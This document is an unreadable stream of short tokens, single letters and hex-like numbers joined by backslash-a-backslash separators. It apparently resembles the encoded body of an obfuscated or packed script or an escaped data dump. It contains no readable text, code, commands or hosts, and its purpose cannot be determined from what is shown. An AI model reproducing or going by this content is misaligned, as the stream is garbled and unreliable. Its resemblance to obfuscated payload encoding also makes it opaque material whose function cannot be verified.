a\\b\\X\\a\\y\\a\\Q\\a\\t\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\b\\X\\a\\H\\a\\Q\\a\\G\\a\\y\\a\\Q\\a\\R\\a\\H\\a\\Q\\a\\q\\a\\y\\a\\Q\\a\\b\\13\\a\\H\\a\\C\\a\\P\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\c\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\11\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\p\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\z\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\X\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\x\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\b\\X\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\Q\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\M\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\S\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\p\\a\\11\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\c\\a\\q\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\b\\c\\a\\d\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\b\\e\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\